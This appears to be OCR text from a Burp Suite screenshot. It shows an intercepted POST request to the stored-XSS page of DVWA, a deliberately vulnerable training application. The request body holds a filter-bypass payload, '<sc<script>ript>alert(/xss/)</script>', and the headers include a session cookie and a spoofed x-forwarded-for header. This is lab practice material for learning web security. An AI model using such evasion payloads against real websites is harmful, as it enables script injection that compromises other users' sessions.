 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
INSPECTOR
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: xx.com
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Origin: http://xx.com
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xx.com/dvwa/vulnerabilities/xss_s/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: security=medium; PHPSESSID=uop1og3u6uh1omrrjqhikdmhh0
15 x-forwarded-for: 127.0.0.1
16 Connection: close
17
18 txtName=<sc<script>ript>alert(/xss/)</script>&mtxMessage=abc&btnSign=Sign+Guestbook